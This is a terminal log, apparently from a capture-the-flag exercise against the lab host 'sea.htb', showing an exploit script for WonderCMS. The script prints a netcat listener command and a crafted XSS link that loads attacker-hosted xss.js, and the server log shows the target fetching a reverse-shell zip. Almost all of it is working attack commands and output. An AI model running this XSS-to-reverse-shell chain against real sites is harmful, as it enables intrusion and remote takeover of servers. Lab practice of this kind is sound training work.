 ❯ ls
exploit.py  revshell-main.zip
❯ cat exploit.py
❯ python3 exploit.py "http://sea.htb/wondercms?page=index.php" 10.10.16.76 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/wondercms?page=index.php"></form><script+src="http://10.10.16.76:8000/xss.js"
></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [01/Nov/2024 15:46:16] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [01/Nov/2024 15:46:25] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [01/Nov/2024 15:46:25] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [01/Nov/2024 15:46:26] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [01/Nov/2024 15:46:26] "GET /revshell-main.zip HTTP/1.1" 200 -